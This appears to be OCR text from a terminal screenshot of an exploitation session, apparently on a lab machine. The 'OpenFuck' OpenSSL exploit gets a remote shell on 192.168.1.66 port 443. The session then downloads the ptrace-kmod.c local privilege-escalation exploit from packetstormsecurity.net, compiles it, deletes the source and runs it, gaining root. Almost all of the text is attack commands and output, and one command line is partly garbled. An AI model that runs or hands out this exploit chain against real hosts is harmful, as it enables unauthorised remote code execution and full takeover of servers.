 Activities Terminal Feb 26 21:48 100 %
amun-ra@exploiteverything: ~/OpenFuck
amun-ra@exploiteverything:~/OpenFuck$ ./OpenFuck 0x6b 192.168.1.66 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
-exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; net/0304
--12:20:11--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
12:20:13 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
[+] Attached to 1443
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0x4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)